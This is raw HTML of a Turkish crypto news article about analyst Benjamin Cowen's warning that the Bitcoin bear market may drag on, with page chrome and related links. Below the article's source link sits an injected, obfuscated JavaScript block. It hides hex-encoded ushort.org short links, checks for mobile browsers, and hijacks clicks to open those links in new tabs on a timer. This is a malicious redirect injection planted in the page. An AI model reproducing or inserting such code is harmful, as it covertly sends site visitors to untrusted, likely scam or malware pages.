<p style="text-align: center;"><em><strong>“Heikin-Ashi mumları sadece açılış ve kapanışı değil, aynı zamanda yükseliş ve düşüşleri de hesaba katarlar ve onlardan önce gelen mumlara bağlıdırlar. Bu nedenle, piyasanın momentumunu ölçmenin daha kullanışlı bir yoludur.” </strong></em></p>
</blockquote>
<p>Cowen, BTC&#8217;nin son birkaç ayı döngüsündeki grafikleri incelediğini ve atırımcıların bu sonbahara kadar hayal kırıklığı yaratan rakamlar görebileceğini tahmin etti.</p>
<blockquote>
<p style="text-align: center;"><em><strong>“İnsanların bu ayı piyasasının sürüklenmeye devam etmesi için hazırlıklı olması gerektiğini söylüyorum.”</strong></em></p>
</blockquote>
<p>Bitcoin, yazının kaleme alındığı anlarda Coinmarketcap verilerine göre 29,208 dolardan işlem görüyor. Son 24 saat içerisinde %2 değer kaybeden kripto para, 556 milyar dolarlık bir piyasa değerine sahip. BTC’nin hakimiyet oranı %44,7.</p>
<p><a href="https://koinmedya.com/bitcoin-teknik-analizi/">İlgili: Bitcoin teknik analizi</a></p>
<p style="text-align: center;"><strong>Günlük Bitcoin (BTC) fiyat hareketleri</strong></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="wp-image-220876 aligncenter" src="https://koinmedya.com/wp-content/uploads/2022/05/BTC_1D_graph_coinmarketcap-2022-05-19T103846.656-300x129.png" alt="Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini" width="633" height="272" title="Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><div class="ose-youtube ose-uid-18d4624f7f1e9230d4cb15a825b32e85 ose-embedpress-responsive" style="width:600px; height:550px; max-height:550px; max-width:100%; display:inline-block;" data-embed-type="Youtube"><iframe allowfullscreen title="Bitcoin Heikin-Ashi Candles" width="600" height="550" src="[data-uri]" data-src="https://www.youtube.com/embed/vuUXFfkhHBM?feature=oembed&color=red&rel=0&controls=0&start=&end=&fs=0&iv_load_policy=0&mute=0&playsinline=1&autoplay=0&modestbranding=0&cc_load_policy=1" frameborder="0" allow="accelerometer; encrypted-media;accelerometer;autoplay;clipboard-write;gyroscope;picture-in-picture clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" class="kanews-lazy" loading=lazy></iframe></div></p>
<p><a href="https://dailyhodl.com/2022/05/18/crypto-analyst-benjamin-cowen-warns-bitcoin-btc-traders-should-be-prepared-for-more-bear-market-action/" target="_blank" rel="noopener">Kaynak</a></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p><!-- CONTENT END 1 -->
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="220875" >
              
                      <div data-reaction="be_endim" aria-label="Beğendim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="be_endim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/like.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Beğendim</div>
                      </div>
                    
                      <div data-reaction="dikkatimi_ekti" aria-label="Dikkatimi Çekti" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="dikkatimi_ekti" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/lightning.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Dikkatimi Çekti</div>
                      </div>
                    
                      <div data-reaction="do_ru_bilgi" aria-label="Doğru Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="do_ru_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/correct.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Doğru Bilgi</div>
                      </div>
                    
                      <div data-reaction="e_siz_bilgi" aria-label="Eşsiz Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="e_siz_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/diamond.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Eşsiz Bilgi</div>
                      </div>
                    
                      <div data-reaction="alk_l_yorum" aria-label="Alkışlıyorum" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="alk_l_yorum" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/clapping.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Alkışlıyorum</div>
                      </div>
                    
                      <div data-reaction="sevdim" aria-label="Sevdim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sevdim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/heart.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sevdim</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-banner kanews-banner-single"><div role="alert" style="
   margin: 1.5rem 0;
    background: #f1f1f1;
    padding: 1.5rem;
    border-radius: 2px;
    font-size: 12px;
">
  
<div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>




Sorumluluk Reddi Beyanı:<br><br>
Bu sitede yer alan tüm bilgiler haber ve bilgilendirme amaçlı olup yatırım tavsiyesi değildir.Çok riskli bir yatırım aracı olan kripto paralara kaybına tahammül edemeyeceğiniz bir yatırım yapmaktan kaçınınız.</div>
</div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://koinmedya.com/etiket/bitcoin/" rel="tag"># bitcoin</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/btc/" rel="tag"># btc</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/kriptopara/" rel="tag"># kriptopara</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" class="kanews-post-href" aria-label="Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="Kaldıraçlı Panik Bitti: BlackRock&#039;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" rel="bookmark">Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" class="kanews-post-href" aria-label="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Golden cross Bitcoin fiyatını" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/10/Bitcoin-golden-cross.jpg" title="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" rel="bookmark">Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" class="kanews-post-href" aria-label="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="polymarket (1)" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/polymarket-1-282x188.jpg" title="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" rel="bookmark">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" class="kanews-post-href" aria-label="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="jack dorsey bitcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/jack-dorsey-bitcoin-koinmedya-com-e1641925379443-282x188.jpg" title="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" rel="bookmark">Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/newsmaxten-buyuk-kripto-hamlesi-5-milyonluk-bitcoin-ve-trump-coin-alimi/" class="kanews-post-href" aria-label="Newsmax&#8217;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="Newsmax&#039;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/newsmaxten-buyuk-kripto-hamlesi-5-milyonluk-bitcoin-ve-trump-coin-alimi/" rel="bookmark">Newsmax&#8217;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kindlymd-5-milyar-dolarlik-fonlama-ile-bitcoine-yoneliyor/" class="kanews-post-href" aria-label="KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kindlymd-5-milyar-dolarlik-fonlama-ile-bitcoine-yoneliyor/" rel="bookmark">KindlyMD, 5 Milyar Dolarlık Fonlama ile Bitcoin’e Yöneliyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	</div>

<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
    <div class="col-12">
      <div class="kanews-section">
                <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                          <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/analizci35">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
